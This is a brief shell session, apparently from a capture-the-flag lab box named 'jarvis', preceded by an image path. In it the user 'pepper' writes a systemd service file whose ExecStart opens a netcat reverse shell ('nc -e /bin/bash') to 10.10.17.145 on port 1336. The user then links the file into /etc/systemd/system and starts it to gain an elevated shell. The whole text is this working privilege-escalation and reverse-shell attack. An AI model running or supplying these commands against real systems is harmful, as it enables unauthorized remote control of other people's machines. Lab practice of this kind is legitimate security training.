 pepper@jarvis:~$ echo "[Service]
> Type=oneshot
> ExecStart=/bin/bash -c 'nc -e /bin/bash 10.10.17.145 1336'
> [Install]
> WantedBy=multi-user.target" > hack4.service
pepper@jarvis:~$ systemctl link /home/pepper/hack4.service
Created symlink /etc/systemd/system/hack4.service → /home/pepper/hack4.service.
pepper@jarvis:~$ systemctl start hack4